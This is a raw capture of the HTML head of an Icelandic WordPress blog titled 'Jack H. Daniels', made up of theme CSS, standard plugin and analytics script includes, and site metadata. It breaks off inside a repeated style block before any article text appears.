

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/?w=10-929-1
body_size: 21865
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
